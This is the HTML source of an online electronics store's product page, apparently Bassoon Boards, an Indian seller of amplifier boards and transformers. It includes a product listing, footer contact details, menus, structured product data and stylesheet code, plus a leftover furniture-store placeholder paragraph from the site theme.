					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://bassoonboards.com/product/24-240v-85-watts-dc-dc-converter/">24-240V 85 watts DC-DC converter</a></h3>
					</div>

		
				<div class="wd-product-cats">
			<a href="https://bassoonboards.com/product-category/converters/" rel="tag">Converters</a>		</div>
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>270</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;270.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>245</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;245.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/bassoon-toroidal-transformer-24-0-24-8-amps/?add-to-cart=871" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_871" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="871" data-product_sku="" aria-label="Add to cart: &ldquo;24-240V 85 watts DC-DC converter&rdquo;" rel="nofollow" data-success_message="&ldquo;24-240V 85 watts DC-DC converter&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_871" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://bassoonboards.com/compare/" data-id="871" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://bassoonboards.com/product/24-240v-85-watts-dc-dc-converter/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="871"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

														</div>
						</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-647760b8477bc wd-collapsible-content"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-642d8b2c828bc" class="wd-text-block wd-wpb reset-last-child wd-rs-642d8b2c828bc text-left ">
			<h3>Online store with a wide selection of furniture and decor</h3>
<p>Furniture is an invariable attribute of any room. It is they who give it the right atmosphere, making the space cozy and comfortable, creating favorable conditions for productive work or helping to relax after a hard day. More and more often, customers want to place an order in an online store, when you can sit down at the computer in your free time, arrange the furniture in the photo and calmly buy the furniture you like. The online store has a large catalog of furniture: both home and office furniture are available.</p>
<h3>Furniture production is a modern form of art</h3>
<p>Furniture manufacturers, as well as manufacturers of other home goods, are full of amazing offers: we often come across both standard mass-produced products and unique creations - furniture from professional craftsmen, which will be appreciated by true connoisseurs of beauty. We have selected for you the best models from modern craftsmen who managed to ingeniously combine elegance, quality and practicality in each product unit. Our assortment includes products from proven companies. Who for many years of continuous joint work did not give reason to doubt their reliability and honesty. All of them guarantee the high quality of their products, excellent operational characteristics, attractive appearance of the products, a long period of use of the furniture, as well as safety.</p>
		</div>
		<div id="wd-643e81142364c" class=" wd-rs-643e81142364c  wd-button-wrapper text-left wd-collapsible-button"><a  class="btn btn-color-primary btn-style-link btn-shape-rectangle btn-size-default">Read More</a></div></div></div></div></div></div>																</div>
				</div>			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																				<div class="container main-footer wd-entry-content">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1726745797751{padding-top: 50px !important;}.vc_custom_1726732233580{margin-bottom: 60px !important;}.vc_custom_1681125626490{margin-bottom: 0px !important;}.vc_custom_1681125631796{margin-bottom: 0px !important;}.vc_custom_1726741627206{margin-bottom: 0px !important;}.vc_custom_1735130681061{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 20px !important;}.vc_custom_1735187994349{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 20px !important;}.vc_custom_1726745902268{margin-bottom: 0px !important;padding-bottom: 20px !important;}.wd-rs-64d0d22dd14c2 > .vc_column-inner > .wpb_wrapper{align-items: center;justify-content: space-between}#wd-676bfe2d6874a .info-box-title{color:#bcbcbc;}#wd-676cde0124e68 .info-box-title{color:#bcbcbc;}#wd-676cde0124e68 .info-box-subtitle{font-size:18px;line-height:1px;}#wd-676cde0124e68 .info-box-inner{line-height:28px;font-size:18px;}@media (max-width: 1199px) {.website-wrapper .wd-rs-66ebd7c51ec2b{margin-bottom:40px !important;}#wd-676cde0124e68 .info-box-subtitle{line-height:28px;font-size:18px;}}@media (max-width: 767px) {.website-wrapper .wd-rs-66ebd7c51ec2b{margin-bottom:20px !important;}}</style><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1726745797751 vc_row-o-content-top vc_row-flex wd-rs-66ec0cc275cad"><div class="wpb_column vc_column_container vc_col-sm-7 vc_col-lg-9 vc_col-md-8 vc_col-xs-12 wd-enabled-flex wd-rs-64d0d22dd14c2"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-66ebd7c51ec2b" class="wd-image wd-wpb wd-rs-66ebd7c51ec2b text-left vc_custom_1726732233580 inline-element">
							<a href="https://dummy.xtemos.com/woodmart2/furniture2/" >
			
			<img width="260" height="35" src="https://bassoonboards.com/wp-content/uploads/2024/09/Group-3-2.png" class="attachment-260x40 size-260x40" alt="" decoding="async" loading="lazy" srcset="https://bassoonboards.com/wp-content/uploads/2024/09/Group-3-2.png 275w, https://bassoonboards.com/wp-content/uploads/2024/09/Group-3-2-150x20.png 150w" sizes="auto, (max-width: 260px) 100vw, 260px" />
							</a>
					</div>
		<div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-top vc_row-flex wd-rs-66ec0c6c46fd6"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-4 vc_col-md-4 vc_col-xs-12 wd-rs-64d0d23a52a90"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-6433f0f504574" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-6433f0f504574 wd-title-color-white wd-title-style-default text-left vc_custom_1681125626490 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >Useful links</h4>
							</div>
			
			
			
		</div>
		
		
			<ul class="wd-sub-menu wd-rs-64d0cfca395eb mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
													</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://bassoonboards.com/" title="Home">
				
				Home							</a>
		</li>

		
		<li class="">
			<a href="https://bassoonboards.com/about-us/" title="About us">
				
				About Us							</a>
		</li>

		
		<li class="">
			<a href="https://bassoonboards.com/shop/" title="Shop">
				
				Shop							</a>
		</li>

		
		<li class="">
			<a href="https://bassoonboards.com/blog/" title="Blog">
				
				Blog							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-4 vc_col-md-4 vc_col-xs-6 wd-rs-64d0d23f9e4bf"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-6433f0fc015f1" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-6433f0fc015f1 wd-title-color-white wd-title-style-default text-left vc_custom_1681125631796 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >Categories</h4>
							</div>
			
			
			
		</div>
		
		
			<ul class="wd-sub-menu wd-rs-64d0cff6b6f04 mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
													</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://bassoonboards.com/product-category/preamplifier/" title="">
				
				Preamplifier							</a>
		</li>

		
		<li class="">
			<a href="https://bassoonboards.com/product-category/power-ampilifier/" title="">
				
				Power Ampilifier							</a>
		</li>

		
		<li class="">
			<a href="https://bassoonboards.com/product-category/converters/" title="">
				
				Converters							</a>
		</li>

		
		<li class="">
			<a href="https://bassoonboards.com/product-category/transformer/" title="">
				
				Transformer							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-66ebfc4a9205a" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66ebfc4a9205a wd-title-color-white wd-title-style-default text-left vc_custom_1726741627206 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >Office Address</h4>
							</div>
			
			
			
		</div>
		
					<div class="info-box-wrapper">
				<div id="wd-676bfe2d6874a" class=" wd-rs-676bfe2d6874a wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none wd-items-top vc_custom_1735130681061">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="24" height="24" src="https://bassoonboards.com/wp-content/uploads/2024/09/pin-2.png" class="attachment-800x600 size-800x600" alt="" decoding="async" loading="lazy" />															
							</div>
						</div>
										<div class="info-box-content">
						<p class="info-box-title title box-title-style-default wd-fontsize-m">Bassoon Technologies,
Kannadi mariamman kovil street,
Shri nagar,Raman nagar,
Mettur dam – 636403,
Salem.</p>						<div class="info-box-inner reset-last-child"></div>

											</div>

					
					<style></style>				</div>
			</div>
					<div class="info-box-wrapper">
				<div id="wd-676cde0124e68" class=" wd-rs-676cde0124e68 wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none wd-items-top vc_custom_1735187994349">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="24" height="24" src="https://bassoonboards.com/wp-content/uploads/2024/12/telephone-1.png" class="attachment-800x600 size-800x600" alt="" decoding="async" loading="lazy" />															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner reset-last-child"><p>6369537427,<br />
8667000648</p>
</div>

											</div>

					
					<style></style>				</div>
			</div>
		</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-5 vc_col-lg-3 vc_col-md-4 vc_col-xs-12 wd-rs-64d0d235715a1"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-bottom vc_row-flex wd-rs-64d0d1cc5d13e"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-66ec0d2d9213a" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66ec0d2d9213a wd-title-color-white wd-title-style-default text-left vc_custom_1726745902268 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >Find us</h4>
							</div>
			
			
			
		</div>
		
		<div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d15621.044341622486!2d77.850524!3d11.816979!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3baeab5033a41c81%3A0x11b20439c8a8d9cd!2sBassoon%20Technologies!5e0!3m2!1sen!2sus!4v1726745480325!5m2!1sen!2sus" width="270" height="240" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div></div></div></div></div></div></div></div></div></div>						</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	Copyright © BassonBoards 2024 . All Rights Reserved.															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="wd-search-full-screen wd-scroll wd-fill">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://bassoonboards.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
		<input type="hidden" name="post_type" value="post">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content"></div>
		
			<div class="wd-search-info-text">Start typing to see posts you are looking for.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://bassoonboards.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories_" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-739 item-level-0" ><a href="https://bassoonboards.com/product-category/preamplifier/" class="woodmart-nav-link"><span class="nav-link-text">Preamplifier</span></a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738 item-level-0" ><a href="https://bassoonboards.com/product-category/power-ampilifier/" class="woodmart-nav-link"><span class="nav-link-text">Power Ampilifier</span></a></li>
<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-737 item-level-0" ><a href="https://bassoonboards.com/product-category/converters/" class="woodmart-nav-link"><span class="nav-link-text">Converters</span></a></li>
<li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-740 item-level-0" ><a href="https://bassoonboards.com/product-category/transformer/" class="woodmart-nav-link"><span class="nav-link-text">Transformer</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-447 item-level-0" ><a href="https://bassoonboards.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401 item-level-0" ><a href="https://bassoonboards.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400 item-level-0" ><a href="https://bassoonboards.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402 item-level-0" ><a href="https://bassoonboards.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403 item-level-0" ><a href="https://bassoonboards.com/gift-cards/" class="woodmart-nav-link"><span class="nav-link-text">Gift cards</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://bassoonboards.com/product/bassoon-toroidal-transformer-24-0-24-8-amps/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://bassoonboards.com/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://bassoonboards.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/product/bassoon-toroidal-transformer-24-0-24-8-amps/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://bassoonboards.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://bassoonboards.com/product/bassoon-toroidal-transformer-24-0-24-8-amps/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://bassoonboards.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://bassoonboards.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bassoonboards.com"}},{"@type":"ListItem","position":2,"item":{"name":"Transformer","@id":"https:\/\/bassoonboards.com\/product-category\/transformer\/"}},{"@type":"ListItem","position":3,"item":{"name":"BASSOON Toroidal Transformer &amp;#8211; 24-0-24 8 amps","@id":"https:\/\/bassoonboards.com\/product\/bassoon-toroidal-transformer-24-0-24-8-amps\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/bassoonboards.com\/product\/bassoon-toroidal-transformer-24-0-24-8-amps\/#product","name":"BASSOON Toroidal Transformer - 24-0-24 8 amps","url":"https:\/\/bassoonboards.com\/product\/bassoon-toroidal-transformer-24-0-24-8-amps\/","description":"High quality toroidal core\r\n \t100% pure copper wire winding.\r\n \tCustomization can be done according to the customer needs.\r\n \tVery effective and efficient performance.\r\n \tLess heat dissipation.","image":"https:\/\/bassoonboards.com\/wp-content\/uploads\/2024\/09\/Polish_20220729_161235442-e1659091857418.png","sku":"BBTT101","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3540","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/bassoonboards.com\/product\/bassoon-toroidal-transformer-24-0-24-8-amps\/","seller":{"@type":"Organization","name":"bassoon boards","url":"https:\/\/bassoonboards.com"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bassoonboards.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://bassoonboards.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://bassoonboards.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 